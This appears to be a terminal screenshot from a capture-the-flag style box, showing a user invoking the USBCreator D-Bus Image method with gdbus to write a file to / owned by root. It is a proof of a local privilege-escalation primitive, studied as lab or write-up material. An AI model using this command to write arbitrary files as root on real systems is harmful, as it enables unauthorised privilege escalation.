 nadav@passage: ~
File Edit View Search Terminal Help
nadav@passage:~$ echo "hello" > test.txt
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.
Image /home/nadav/test.txt /test.txt true
()
nadav@passage:~$ ls -al /test.txt
-rw-r--r-- 1 root root 6 Sep 21 11:01 /test.txt
nadav@passage:~$